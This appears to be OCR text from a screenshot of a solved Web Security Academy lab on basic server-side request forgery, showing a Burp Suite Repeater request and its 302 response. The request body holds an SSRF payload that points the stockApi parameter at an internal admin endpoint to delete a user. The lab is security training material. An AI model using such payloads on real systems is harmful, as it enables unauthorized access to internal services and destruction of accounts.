 Web Security
Academy
Basic SSRF against another back-end system
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Cheshire Cat Grin
Burp Suite Professional v2023.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0aa100ce03ed3fa18117930d00670051.web-... HTTP/2 ?
Request
Pretty Raw Hex \n
11 Origin: https://0aa100ce03ed3fa18117930d00670051.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa100ce03ed3fa18117930d00670051.web-security-academy.net/product?p
roductId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://192.168.0.130:8080/admin/delete?username=carlos
? Search... 0 matches
Response
Pretty Raw \n
1 HTTP/2 302 Found
2 Location:
http://192.168.0.130:8080
/admin
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 0
5
6
? Se 0 matches
INSPECTOR
Done
111 bytes | 91 millis